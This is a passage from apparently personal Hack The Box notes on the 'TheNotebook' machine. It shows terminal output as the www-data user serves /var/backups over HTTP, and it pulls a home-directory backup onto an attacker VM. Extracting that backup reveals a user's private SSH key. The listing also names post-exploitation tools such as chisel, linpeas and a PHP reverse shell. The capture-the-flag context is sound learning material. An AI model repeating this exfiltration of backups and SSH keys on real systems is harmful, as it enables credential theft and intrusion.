 www-data@thenotebook:/var/backups$ python3 -m http.server
python3 -m http.server
Traceback (most recent call last):
  File "/usr/lib/python3.6/runpy.py", line 193, in _run_module_as_main
    "__main__", mod_spec)
  File "/usr/lib/python3.6/runpy.py", line 85, in _run_code
    exec(code, run_globals)
  File "/usr/lib/python3.6/http/server.py", line 1211, in <module>
    test(HandlerClass=handler_class, port=args.port, bind=args.bind)
  File "/usr/lib/python3.6/http/server.py", line 1185, in test
    with ServerClass(server_address, HandlerClass) as httpd:
  File "/usr/lib/python3.6/socketserver.py", line 456, in __init__
    self.server_bind()
  File "/usr/lib/python3.6/http/server.py", line 136, in server_bind
    socketserver.TCPServer.server_bind(self)
  File "/usr/lib/python3.6/socketserver.py", line 470, in server_bind
    self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
www-data@thenotebook:/var/backups$
![[Pasted image 20210407061517.png]]
## Copied home.tar.gz to local kali vm
HTTP request sent, awaiting response... 200 OK
Length: 4373 (4.3K) [application/gzip]
Saving to: ‘home.tar.gz’
home.tar.gz 100%[===================>] 4.27K --.-KB/s in 0.02s
2021-04-07 15:19:38 (247 KB/s) - ‘home.tar.gz’ saved [4373/4373]
~/Dropbox/Documents/htb/boxes/TheNotebook ❯ ls
chisel gobuster home.tar.gz jwtRS256.key jwtRS256.key.pub jwtRS256.sh linpeas.sh linpeas-www.out nmap notes.txt rs.php
~/Dropbox/Documents/htb/boxes/TheNotebook ❯ tar -xvf home.tar.gz
home/
home/noah/
home/noah/.bash_logout
home/noah/.cache/
home/noah/.cache/motd.legal-displayed
home/noah/.gnupg/
home/noah/.gnupg/private-keys-v1.d/
home/noah/.bashrc
home/noah/.profile
home/noah/.ssh/
home/noah/.ssh/id_rsa
home/noah/.ssh/authorized_keys
home/noah/.ssh/id_rsa.pub
~/Dropbox/Documents/htb/boxes/TheNotebook ❯ ls
chisel gobuster home home.tar.gz jwtRS256.key jwtRS256.key.pub jwtRS256.sh linpeas.sh linpeas-www.out nmap notes.txt rs.php